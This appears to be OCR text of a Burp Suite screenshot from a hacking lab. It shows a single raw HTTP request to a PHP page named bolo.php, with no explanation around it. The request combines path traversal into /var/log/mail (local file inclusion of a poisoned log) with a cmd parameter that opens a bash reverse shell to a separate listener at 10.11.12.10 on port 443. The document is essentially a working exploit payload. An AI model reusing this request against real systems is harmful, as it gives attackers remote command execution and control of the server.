 Request
Response
Pretty Raw Hex
\n
Pretty Raw
1 GET /turing-bolo/bolo.php?bolo=../../../../../var/log/mail&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.11.12.10/443+0>%261' HTTP/1.1
1
2 Host: 10.11.12.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13